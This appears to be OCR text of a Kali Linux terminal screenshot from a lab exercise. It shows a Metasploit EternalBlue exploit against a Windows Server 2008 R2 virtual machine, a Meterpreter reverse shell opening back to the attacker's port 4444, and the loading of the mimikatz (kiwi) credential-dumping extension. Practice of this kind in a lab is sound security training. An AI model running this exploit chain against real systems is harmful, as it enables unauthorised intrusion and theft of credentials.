 Apps Places Oct 13 10:14
kali@kali: ~
[+] 10.244.168.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buff
er.
[*] 10.244.168.40:445 - Sending final SMBv2 buffers.
[*] 10.244.168.40:445 - Sending last fragment of exploit packet!
[*] 10.244.168.40:445 - Receiving response from exploit packet
[+] 10.244.168.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.244.168.40:445 - Sending egg to corrupted connection.
[*] 10.244.168.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.244.168.40
[*] Meterpreter session 1 opened (10.244.168.131:4444 -> 10.244.168.40:49501) at 2025-10-1
3 09:26:31 -0500
[+] 10.244.168.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.244.168.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.244.168.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : VAGRANT-2008R2
OS              : Windows Server 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > linpeas
[-] Unknown command: linpeas. Run the help command for more details.
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.